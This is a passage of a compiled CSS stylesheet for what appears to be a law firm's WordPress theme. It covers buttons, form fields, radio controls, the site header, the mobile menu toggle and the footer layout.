  min-width: 227px;
}
.page-template-style-guide-redesign-page .buttons-wrapper .btn.btn-cta, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination .btn.page-numbers.next, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper .btn.page-numbers.next, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination .btn.page-numbers.prev, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper .btn.page-numbers.prev, .page-template-style-guide-redesign-page .buttons-wrapper .btn.back-cta, .page-template-style-guide-redesign-page .buttons-wrapper button.btn-cta, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination button.page-numbers.next, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper button.page-numbers.next, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination button.page-numbers.prev, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper button.page-numbers.prev, .page-template-style-guide-redesign-page .buttons-wrapper button.back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=button],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=button].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=button].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=button].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=button].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=button].back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=reset],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=reset].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=reset].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=submit],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=submit].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=submit].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].back-cta {
  min-width: unset;
}

.styled-link {
  margin-top: 20px;
}

input[type=email],
input[type=search],
input[type=tel],
input[type=text],
textarea,
select {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
  width: 100%;
  padding: 10px;
  margin-top: 6px;
  border: 1px solid rgba(113, 119, 124, 0.5);
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.15);
}
input[type=email]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
textarea:focus,
select:focus {
  border-color: #71777c;
  outline: none;
  box-shadow: 0 1px 10px 0 rgba(69, 73, 76, 0.3);
}
input[type=email]::placeholder,
input[type=search]::placeholder,
input[type=tel]::placeholder,
input[type=text]::placeholder,
textarea::placeholder,
select::placeholder {
  color: #71777c;
  opacity: 0.5;
}
input[type=email].error,
input[type=search].error,
input[type=tel].error,
input[type=text].error,
textarea.error,
select.error {
  border-color: #bd072f;
  box-shadow: none;
}
input[type=email].error + div.error-message,
input[type=search].error + div.error-message,
input[type=tel].error + div.error-message,
input[type=text].error + div.error-message,
textarea.error + div.error-message,
select.error + div.error-message {
  font-style: italic;
  padding-top: 5px;
}
input[type=email]:disabled,
input[type=search]:disabled,
input[type=tel]:disabled,
input[type=text]:disabled,
textarea:disabled,
select:disabled {
  background-color: rgba(255, 255, 255, 0.5);
  border-color: rgba(113, 119, 124, 0.5);
  box-shadow: none;
  color: rgba(113, 119, 124, 0.5);
  cursor: not-allowed;
}
input[type=email].inline-input,
input[type=search].inline-input,
input[type=tel].inline-input,
input[type=text].inline-input,
textarea.inline-input,
select.inline-input {
  width: 70%;
  float: left;
  border-width: 1px 0 1px 1px;
}
input[type=email] + div,
input[type=search] + div,
input[type=tel] + div,
input[type=text] + div,
textarea + div,
select + div {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
}

@-moz-document url-prefix() {
  select {
    font-size: 14px;
  }
}
@media (min-width: 800px) {
  @-moz-document url-prefix() {
    select {
      font-size: 0.85em;
    }
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  select {
    padding: 9px;
  }
}
@supports (-ms-ime-align: auto) {
  select {
    padding: 9px;
  }
}
:root::-webkit-media-controls-panel,
select {
  border-radius: 0;
  width: 100%;
  -webkit-appearance: textfield;
  background: rgba(255, 255, 255, 0.5) url("data:image/svg+xml;utf8,%3Csvg%20id%3D%22menu-arrow%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2040%2040%22%3E%0A%20%20%3Ctitle%3Emenu-arrow%3C/title%3E%0A%20%20%3Cpolygon%20points%3D%2214.2%2026.6%201%2013.4%206.8%207.6%2020%2020.9%2033.2%207.6%2039%2013.4%2020%2032.4%2014.2%2026.6%22/%3E%0A%3C/svg%3E%0A") no-repeat right 15px center/15px 15px;
}
:root::-webkit-media-controls-panel:focus,
select:focus {
  border-color: #282a2c;
  box-shadow: none;
  outline: none;
}

input[type=search] {
  appearance: none;
}

label {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
}
label.error {
  color: #000000;
}
label.disabled {
  color: #71777c;
}

.form-field {
  margin-bottom: 1em;
}

.form-field-submit {
  margin: 2em 0;
}

/*************************************
/  Forms
/************************************/
@media (min-width: 800px) {
  .gform_wrapper {
    max-width: 95%;
  }
}
.gform_delete {
  cursor: pointer;
}

.gform_wrapper,
.web-form-wrapper {
  /*.gform_button_select_files {
  	background-color: $color-black;
  	box-shadow: none;
  	padding: 10px 20px;
  	margin-left: 10px;
  	font-size: 1.4rem;
  }*/
}
.gform_wrapper ul.gform_fields,
.gform_wrapper ul.gfield_checkbox,
.gform_wrapper .gfield_radio,
.web-form-wrapper ul.gform_fields,
.web-form-wrapper ul.gfield_checkbox,
.web-form-wrapper .gfield_radio {
  margin: 0;
  padding: 0;
}
.gform_wrapper ul.gform_fields span:before,
.gform_wrapper ul.gfield_checkbox span:before,
.gform_wrapper .gfield_radio span:before,
.web-form-wrapper ul.gform_fields span:before,
.web-form-wrapper ul.gfield_checkbox span:before,
.web-form-wrapper .gfield_radio span:before {
  width: 1.3em;
  height: 1.3em;
}
.gform_wrapper .gfield,
.web-form-wrapper .gfield {
  display: inline;
  float: left;
  width: 97.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}
.gform_wrapper .double-column,
.web-form-wrapper .double-column {
  display: inline;
  float: left;
  width: 47.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}
.gform_wrapper ul.gform_fields li.gfield,
.gform_wrapper ul.gfield_radio li,
.web-form-wrapper ul.gform_fields li.gfield,
.web-form-wrapper ul.gfield_radio li {
  list-style: none;
  margin-bottom: 30px;
}
.gform_wrapper ul.gfield_checkbox li,
.web-form-wrapper ul.gfield_checkbox li {
  list-style: none;
  margin-bottom: 10px !important;
}
.gform_wrapper p,
.web-form-wrapper p {
  font-size: 1.4rem;
}
.gform_wrapper .form-radio label,
.web-form-wrapper .form-radio label {
  margin-bottom: 1.4em;
}
.gform_wrapper .gfield_radio,
.web-form-wrapper .gfield_radio {
  *zoom: 1;
}
.gform_wrapper .gfield_radio:before, .gform_wrapper .gfield_radio:after,
.web-form-wrapper .gfield_radio:before,
.web-form-wrapper .gfield_radio:after {
  content: "";
  display: table;
}
.gform_wrapper .gfield_radio:after,
.web-form-wrapper .gfield_radio:after {
  clear: both;
}
.gform_wrapper .gfield_radio li,
.web-form-wrapper .gfield_radio li {
  float: left;
  padding-right: 1em;
  margin-bottom: 15px !important;
}
.gform_wrapper .gfield_radio li label,
.web-form-wrapper .gfield_radio li label {
  font-weight: 200;
  margin-bottom: 0 !important;
}
.gform_wrapper .form-file,
.web-form-wrapper .form-file {
  float: left;
  padding-right: 1em;
}
.gform_wrapper .gfield_no_follows_desc,
.web-form-wrapper .gfield_no_follows_desc {
  display: block;
  float: none;
  clear: left;
}
.gform_wrapper ::-webkit-input-placeholder,
.web-form-wrapper ::-webkit-input-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper :-moz-placeholder,
.web-form-wrapper :-moz-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper ::-moz-placeholder,
.web-form-wrapper ::-moz-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper :-ms-input-placeholder,
.web-form-wrapper :-ms-input-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper .gfield_checkbox input,
.gform_wrapper .gfield_checkbox label,
.web-form-wrapper .gfield_checkbox input,
.web-form-wrapper .gfield_checkbox label {
  display: inline-block;
}
.gform_wrapper .gfield_checkbox input,
.web-form-wrapper .gfield_checkbox input {
  margin-right: 10px;
}
.gform_wrapper .gfield_checkbox label,
.web-form-wrapper .gfield_checkbox label {
  cursor: pointer;
}
.gform_wrapper .gfield_description,
.web-form-wrapper .gfield_description {
  font-size: 16px;
  font-weight: 200;
  margin-top: 1em;
}
.gform_wrapper .gfield_error .validation_message,
.gform_wrapper .validation_error,
.web-form-wrapper .gfield_error .validation_message,
.web-form-wrapper .validation_error {
  background-color: #f2dede;
  padding: 0.3em;
  margin-top: 2px;
}
.gform_wrapper .validation_error,
.web-form-wrapper .validation_error {
  margin-bottom: 1em;
}
.gform_wrapper .clear-multi,
.web-form-wrapper .clear-multi {
  *zoom: 1;
}
.gform_wrapper .clear-multi:before, .gform_wrapper .clear-multi:after,
.web-form-wrapper .clear-multi:before,
.web-form-wrapper .clear-multi:after {
  content: "";
  display: table;
}
.gform_wrapper .clear-multi:after,
.web-form-wrapper .clear-multi:after {
  clear: both;
}
.gform_wrapper .clear-multi > div,
.web-form-wrapper .clear-multi > div {
  width: 33.33%;
  float: left;
  padding-right: 1em;
}
.gform_wrapper .gform_validation_container,
.web-form-wrapper .gform_validation_container {
  display: none !important;
  position: absolute !important;
  left: -9000px;
}
.gform_wrapper .gform_fileupload_multifile .gform_drop_area,
.web-form-wrapper .gform_fileupload_multifile .gform_drop_area {
  padding: 25px;
  border: 2px dashed #71777c;
  text-align: center;
  margin-bottom: 10px;
}
.gform_wrapper .gform_drop_instructions,
.web-form-wrapper .gform_drop_instructions {
  font-size: 16px;
  font-weight: 200;
}
.gform_wrapper .read-only input,
.web-form-wrapper .read-only input {
  border: none;
  background-color: transparent;
  box-shadow: none;
  padding-left: 0;
  color: #282a2c !important;
  -webkit-text-fill-color: #282a2c;
  -webkit-opacity: 1;
  opacity: 1;
  cursor: default;
}

.gfield_radio,
.custom-radio-options {
  margin-top: 5px;
}
.gfield_radio label,
.custom-radio-options label {
  margin-right: 1em;
  cursor: pointer;
}
.gfield_radio label span,
.custom-radio-options label span {
  position: relative;
  padding-left: 2.1em;
  padding-top: 4px;
  margin-top: 4px;
}
.gfield_radio label span:before,
.custom-radio-options label span:before {
  background-color: #ffffff;
  position: absolute;
  top: 4px;
  left: 0;
  content: " ";
  width: 1.71em;
  height: 1.7em;
  border: 1px solid #71777c;
  border-radius: 100%;
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.15);
}
.gfield_radio input[type=radio],
.custom-radio-options input[type=radio] {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}
.gfield_radio input[type=radio]:checked + label span:before,
.custom-radio-options input[type=radio]:checked + label span:before {
  background: #000000;
  box-shadow: inset 0 0 0 0.15em #fff;
}
.gfield_radio input[type=radio]:focus + label span,
.custom-radio-options input[type=radio]:focus + label span {
  color: #71777c;
}
.gfield_radio input[type=radio]:checked + label span,
.custom-radio-options input[type=radio]:checked + label span {
  color: #404844;
}
.gfield_radio[animate] label span:before,
.custom-radio-options[animate] label span:before {
  transition: all 0.2s ease-in-out;
}

.page-template-contact-page form label,
.page-template-contact-page form input:not([type=submit]),
.page-template-contact-page form select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #71777c;
}
.page-template-contact-page form input::placeholder {
  color: rgba(113, 119, 124, 0.5);
}
.page-template-contact-page form .gfield_select {
  color: #000000;
}

.post-type-archive.post-type-archive-news .klarquist_archives_widget select, .post-type-archive.post-type-archive-ptab .klarquist_archives_widget select, .post-type-archive.post-type-archive-oregon-ip .klarquist_archives_widget select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #000000;
}

.gform_wrapper .klarquist_label_field .gsection_title,
.gform_wrapper .klarquist_label_field .gfield_label {
  font-size: 16px;
  font-weight: 200;
  margin-top: 1em;
  font-family: "Chronicle Text G1", sans-serif;
  color: #71777c;
}
.gform_wrapper .klarquist_label_field legend.gfield_label.gform-field-label.gfield_label_before_complex {
  font-family: "Roboto Mono";
  font-size: 13px;
}
.gform_wrapper .klarquist_label_field .ginput_container label.gform-field-label {
  font-size: 11px;
}

.gform_wrapper .ginput_container_text .gfield_description {
  font-family: "Roboto Mono";
  font-size: 13px;
}

.gform_wrapper .gfield.no-validation-legend .ginput_counter.gfield_description {
  display: none;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  margin: 1em auto;
}

.no-hero-header {
  padding-top: 80px;
}
.no-hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.hero-header {
  color: #ffffff;
  background-image: url("../images/photo_news_hero_klarquist.jpg");
  background-size: cover;
  background-position: center top;
  position: relative;
  padding-top: 85px;
  width: 100%;
  min-height: 470px;
  display: flex;
  align-items: center;
}
.hero-header.tall {
  min-height: 500px;
}
@media (min-width: 600px) {
  .hero-header.tall {
    min-height: 720px;
    padding-top: 170px;
  }
}
.hero-header .wrapper {
  height: 100%;
  display: flex;
  align-items: center;
}
.hero-header h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  .hero-header h4 {
    line-height: 4.6rem;
  }
}
.hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.page-template,
.page-template-default {
  background-color: #ffffff;
}
.page-template.home,
.page-template-default.home {
  background: #ffffff;
}

.page-detail {
  padding-top: 20px;
  padding-bottom: 80px;
}

.highlight {
  background-color: rgba(218, 219, 222, 0.4);
  box-shadow: 0px 0 0px 0 rgba(218, 219, 222, 0.4), 0px 0 0px 3px rgba(255, 255, 255, 0.4);
  line-height: 1.8;
}

.inner-section {
  padding: 0px 24px;
}
@media (min-width: 1025px) {
  .inner-section {
    padding: 100px 0;
  }
}

@media (min-width: 1025px) {
  .home-section {
    min-height: 100vh;
    width: calc(100% - 320px);
    min-width: calc(100% - 320px);
    height: 100vh;
    display: inline-block;
    white-space: normal;
    display: flex;
    align-items: center;
  }
}
@media (min-width: 2500px) {
  .home-section {
    width: calc(100% - 450px);
    min-width: calc(100% - 450px);
  }
}
@media (min-width: 1025px) {
  .home-section:not(.home-section--bg) {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-section:not(.home-section--bg).is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-section--bg {
  background-color: #eeeeee;
}
@media (min-width: 1025px) {
  .home-section--bg .home-section__container {
    width: 100%;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.home-section--bg.is-visible .home-section__container {
  opacity: 1;
  visibility: visible;
  transform: none;
}

.header {
  background-color: #000000;
  color: #ffffff;
  width: 100%;
  padding: 35px 0 20px;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .header {
    padding: 47px 0;
  }
}
.header.open {
  background-color: #282a2c;
  position: fixed !important;
  z-index: 1;
}
.header__wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 92%;
  gap: 16px;
}
@media (min-width: 600px) {
  .header__wrapper {
    width: 90%;
  }
}
@media (min-width: 1025px) {
  .header__wrapper {
    align-items: center;
    justify-content: flex-start;
    gap: 58px;
    flex-wrap: nowrap;
  }
}
@media (min-width: 1400px) {
  .header__wrapper {
    max-width: unset;
    width: 92.5%;
  }
}
.header__wrapper:before, .header__wrapper:after {
  content: unset;
}
.header__logo {
  display: flex;
  justify-content: center;
}
.header__logo img {
  max-width: 151px;
  height: auto;
}
@media (min-width: 1025px) {
  .header__logo img {
    max-width: 121px;
  }
}
.header__nav-main {
  display: contents;
}
@media (min-width: 1025px) {
  .header__nav-main {
    display: flex;
  }
}
.open + .header__nav-main .header__main-menu {
  transform: translate3d(0, 0, 0);
}
.header__main-menu {
  list-style: none;
  margin: 0;
  width: 100%;
  background-color: #282a2c;
  transform: translate3d(100%, 0, 0);
  transition: transform 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  top: calc(var(--headerHeight) - 1px);
  overflow-y: auto;
  height: calc(100vh - var(--headerHeight) + 1px);
  position: fixed;
  z-index: 1001;
  right: 0;
  padding: 57px 0 100px;
}
@media (min-width: 1025px) {
  .header__main-menu {
    background-color: #000000;
    padding: 0;
    transform: unset;
    position: static;
    height: unset;
    overflow-y: unset;
    display: flex;
    flex-wrap: wrap;
    gap: 41px;
  }
}
.header__main-menu li {
  border-bottom: 1px solid #ffffff;
  max-width: 88%;
  margin: auto;
}
.header__main-menu li:last-child, .header__main-menu li.menu-item-has-children {
  border-bottom: unset;
}
@media (min-width: 1025px) {
  .header__main-menu li {
    border-bottom: unset;
    margin: unset;
    max-width: unset;
  }
}
@media (min-width: 1025px) {
  .header__main-menu li.current_page_item a {
    position: relative;
  }
  .header__main-menu li.current_page_item a:after {
    content: "";
    background-color: #ffffff;
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 2px;
    left: 0;
    transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  }
}
.header__main-menu li a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  letter-spacing: 0.02em;
  font-weight: 900;
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  padding: 14px 0 20px;
  display: block;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .header__main-menu li a {
    font-family: "Roboto Mono", monospace;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.02em;
    padding: 6px 0;
  }
}
.header__main-menu li a:focus {
  outline: none;
}
@media (min-width: 1025px) {
  .header__main-menu li.hover-styles a {
    color: rgba(255, 255, 255, 0.6);
  }
  .header__main-menu li.hover-styles a:after {
    background-color: rgba(255, 255, 255, 0.6);
  }
}
.header__main-menu li .sub-menu {
  list-style: none;
  padding-left: 0;
}
@media (min-width: 1025px) {
  .header__main-menu li .sub-menu {
    display: none;
  }
}
.header__main-menu li .sub-menu li {
  max-width: 100%;
  margin: 0 0 15px;
  border: none;
}
.header__main-menu li .sub-menu li a {
  font-weight: 400;
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  color: #ffffff;
  padding: 15px;
  text-align: center;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  border: 1px solid #ffffff;
}
.header__main-menu li .menu-item-description {
  font-weight: 325;
  font-size: 14px;
  line-height: 135%;
  font-family: "Chronicle Text G1", sans-serif;
  text-transform: none;
  margin-top: 10px;
  color: #dadbde;
}
@media (min-width: 1025px) {
  .header__main-menu li .menu-item-description {
    display: none;
  }
}
body.stop-animation .header * {
  transition: none !important;
  animation: none !important;
}

.menu-toggle {
  display: block;
  flex-grow: 0;
  flex-shrink: 0;
  width: 32px;
  height: 27px;
  position: relative;
  z-index: 9999;
  border: 0;
  outline: 0;
  background: transparent;
  box-shadow: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
  top: 3px;
  -webkit-tap-highlight-color: transparent;
}
.menu-toggle:hover, .menu-toggle:focus {
  outline: 0;
  background-color: transparent;
}
.menu-toggle span {
  display: block;
  width: 32px;
  height: 4px;
  position: absolute;
  left: 0;
  transform: rotate(0deg);
  background: #ffffff;
  opacity: 1;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  border-radius: 10px;
}
.menu-toggle span:nth-child(1) {
  top: 0;
  transform-origin: left center;
}
.menu-toggle span:nth-child(2) {
  top: 11px;
  transform-origin: left center;
}
.menu-toggle span:nth-child(3) {
  top: 23px;
  transform-origin: left center;
}
.menu-toggle.open {
  top: 9px;
  right: 2px;
}
.menu-toggle.open span:nth-child(1) {
  top: 6px;
  left: 3px;
  transform: rotate(45deg);
  transform-origin: top;
}
.menu-toggle.open span:nth-child(2) {
  width: 0;
  opacity: 0;
}
.menu-toggle.open span:nth-child(3) {
  top: 6px;
  left: 0;
  transform: rotate(-45deg);
  transform-origin: top;
}
@media (min-width: 1025px) {
  .menu-toggle {
    display: none;
  }
}
.menu-toggle:hover {
  background-color: transparent;
  box-shadow: unset;
  color: unset;
}

.admin-bar {
  --admin-bar-heigth: 32px;
}
@media (max-width: 782px) {
  .admin-bar {
    --admin-bar-heigth: 46px;
  }
}
.admin-bar .header__main-menu {
  top: calc(var(--headerHeight) + var(--admin-bar-heigth));
  height: calc(100vh - var(--headerHeight) - var(--admin-bar-heigth));
}
@media (min-width: 1025px) {
  .admin-bar .header__main-menu {
    position: static;
    height: unset;
  }
}

.home .header,
.post-type-archive-news .header,
.page-template-about-page .header,
.page-template-services-page .header,
.post-type-archive-oregon-ip .header,
.post-type-archive-ptab .header {
  position: absolute;
  background-color: transparent;
  z-index: 1001;
  padding: 15px 0;
}
@media (min-width: 1025px) {
  .home .header,
  .post-type-archive-news .header,
  .page-template-about-page .header,
  .page-template-services-page .header,
  .post-type-archive-oregon-ip .header,
  .post-type-archive-ptab .header {
    padding: 30px 0;
  }
}
.home .header__wrapper,
.post-type-archive-news .header__wrapper,
.page-template-about-page .header__wrapper,
.page-template-services-page .header__wrapper,
.post-type-archive-oregon-ip .header__wrapper,
.post-type-archive-ptab .header__wrapper {
  width: 100%;
  align-items: center;
  max-width: unset;
}
@media (min-width: 1025px) {
  .home .header__wrapper,
  .post-type-archive-news .header__wrapper,
  .page-template-about-page .header__wrapper,
  .page-template-services-page .header__wrapper,
  .post-type-archive-oregon-ip .header__wrapper,
  .post-type-archive-ptab .header__wrapper {
    gap: 37px;
  }
}
.home .header .menu-toggle,
.post-type-archive-news .header .menu-toggle,
.page-template-about-page .header .menu-toggle,
.page-template-services-page .header .menu-toggle,
.post-type-archive-oregon-ip .header .menu-toggle,
.post-type-archive-ptab .header .menu-toggle {
  right: 4%;
  top: 0px;
}
.home .header__logo,
.post-type-archive-news .header__logo,
.page-template-about-page .header__logo,
.page-template-services-page .header__logo,
.post-type-archive-oregon-ip .header__logo,
.post-type-archive-ptab .header__logo {
  background-color: #000000;
  padding: 20px 12px 20px 46px;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1), padding 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .home .header__logo,
  .post-type-archive-news .header__logo,
  .page-template-about-page .header__logo,
  .page-template-services-page .header__logo,
  .post-type-archive-oregon-ip .header__logo,
  .post-type-archive-ptab .header__logo {
    padding: 20px 21px 20px 46px;
  }
  .home .header__logo img,
  .post-type-archive-news .header__logo img,
  .page-template-about-page .header__logo img,
  .page-template-services-page .header__logo img,
  .post-type-archive-oregon-ip .header__logo img,
  .post-type-archive-ptab .header__logo img {
    max-width: 120px;
  }
}
@media (min-width: 1400px) {
  .home .header__logo,
  .post-type-archive-news .header__logo,
  .page-template-about-page .header__logo,
  .page-template-services-page .header__logo,
  .post-type-archive-oregon-ip .header__logo,
  .post-type-archive-ptab .header__logo {
    padding: 20px 21px 20px 55px;
  }
}
.home .header__main-menu,
.post-type-archive-news .header__main-menu,
.page-template-about-page .header__main-menu,
.page-template-services-page .header__main-menu,
.post-type-archive-oregon-ip .header__main-menu,
.post-type-archive-ptab .header__main-menu {
  padding-top: 42px;
}
@media (min-width: 1025px) {
  .home .header__main-menu,
  .post-type-archive-news .header__main-menu,
  .page-template-about-page .header__main-menu,
  .page-template-services-page .header__main-menu,
  .post-type-archive-oregon-ip .header__main-menu,
  .post-type-archive-ptab .header__main-menu {
    background-color: transparent;
    padding-top: 0;
    gap: 41px;
  }
}
.home .header.open,
.post-type-archive-news .header.open,
.page-template-about-page .header.open,
.page-template-services-page .header.open,
.post-type-archive-oregon-ip .header.open,
.post-type-archive-ptab .header.open {
  background-color: #282a2c;
}
.home .header.open .header__logo,
.post-type-archive-news .header.open .header__logo,
.page-template-about-page .header.open .header__logo,
.page-template-services-page .header.open .header__logo,
.post-type-archive-oregon-ip .header.open .header__logo,
.post-type-archive-ptab .header.open .header__logo {
  background-color: #282a2c;
  padding-left: 15px;
}
.home .header.open .menu-toggle,
.post-type-archive-news .header.open .menu-toggle,
.page-template-about-page .header.open .menu-toggle,
.page-template-services-page .header.open .menu-toggle,
.post-type-archive-oregon-ip .header.open .menu-toggle,
.post-type-archive-ptab .header.open .menu-toggle {
  right: 5%;
  top: 7px;
}

.page-template-about-page .hero-header.tall,
.page-template-services-page .hero-header.tall {
  padding-top: calc(var(--headerHeight) + 85px);
}
@media (min-width: 1025px) {
  .page-template-about-page .hero-header.tall,
  .page-template-services-page .hero-header.tall {
    padding-top: calc(var(--headerHeight));
  }
}

.post-type-archive-news .hero-header,
.post-type-archive-oregon-ip .hero-header,
.post-type-archive-ptab .hero-header {
  padding-top: calc(var(--headerHeight));
}

@media (min-width: 1025px) {
  .home .header {
    max-width: calc(100% - 330px);
  }
}
@media (min-width: 1025px) {
  .home .header__wrapper {
    gap: 20px;
  }
}
@media (min-width: 1180px) {
  .home .header__wrapper {
    gap: 37px;
  }
}
@media (min-width: 2500px) {
  .home .header__wrapper {
    gap: 74px;
  }
}
@media (min-width: 1025px) {
  .home .header__main-menu {
    gap: 8px 24px;
  }
}
@media (min-width: 1180px) {
  .home .header__main-menu {
    gap: 41px;
  }
}
@media (min-width: 2500px) {
  .home .header__main-menu {
    gap: 54px;
  }
}
@media (min-width: 2500px) {
  .home .header__main-menu li a {
    font-size: 32px;
    line-height: 32px;
  }
}
@media (min-width: 1025px) {
  .home .header__logo {
    padding: 16px 16px 16px 46px;
  }
}
@media (min-width: 1180px) {
  .home .header__logo {
    padding: 20px 21px 20px 20px;
  }
}
@media (min-width: 1400px) {
  .home .header__logo {
    padding: 20px 21px 20px 55px;
  }
}
@media (min-width: 2500px) {
  .home .header__logo img {
    max-width: 180px;
  }
}

@media (min-width: 1025px) {
  .post-type-archive-news .header__main-menu li.current-menu-item a {
    position: relative;
  }
  .post-type-archive-news .header__main-menu li.current-menu-item a:after {
    content: "";
    background-color: #ffffff;
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 2px;
    left: 0;
    transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  }
}
.post-type-archive-news .header__main-menu li.hover-styles a:after {
  background-color: rgba(255, 255, 255, 0.6);
}

.footer {
  background: #45494c;
  padding-top: 80px;
  padding-bottom: 30px;
  min-height: 100vh;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: space-between;
  color: #ffffff;
  font-family: "Roboto Mono", monospace;
}
@media (min-width: 600px) {
  .footer {
    padding-top: 100px;
    padding-bottom: 40px;
  }
}
.footer > .footer__container {
  margin-top: auto;
  margin-bottom: auto;
}
.footer a {
  color: #ffffff;
  text-decoration: none;
}
.footer__row {
  margin-bottom: 80px;
  display: grid;
  justify-content: center;
}
@media (min-width: 600px) {
  .footer__row {
    grid-template-columns: repeat(auto-fit, minmax(calc(50% - 120px), 1fr));
    grid-gap: 80px 122px;
  }
}
@media (max-width: 1400px) and (min-width: 800px) {
  .footer__row {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.footer__col {
  transition: opacity 0.3s linear;
}
@media (max-width: 600px) {
  .footer__col:not(:last-child) {
    margin-bottom: 60px;
  }
}
@media (min-width: 600px) {
  .footer__col {
    display: flex;
    justify-content: center;
  }
}
.footer__col.onhover {
  opacity: 0.5;
}
.footer__col .btn:hover, .footer__col button:hover,
.footer__col input[type=button]:hover,
.footer__col input[type=reset]:hover,
.footer__col input[type=submit]:hover {
  color: #ffffff;
}
.footer__col:hover:not(.onhover) .btn:after, .footer__col:hover:not(.onhover) button:after,
.footer__col:hover:not(.onhover) input[type=button]:after,
.footer__col:hover:not(.onhover) input[type=reset]:after,
.footer__col:hover:not(.onhover) input[type=submit]:after {
  transform: translateX(8px);
}
.footer__col p {
  font-size: 18px;
  line-height: 135%;
}
@media (min-width: 600px) {
  .footer__col p {
    margin-bottom: 0;
  }
}
@media (min-width: 600px) {
  .footer__col .btn, .footer__col button,
  .footer__col input[type=button],
  .footer__col input[type=reset],
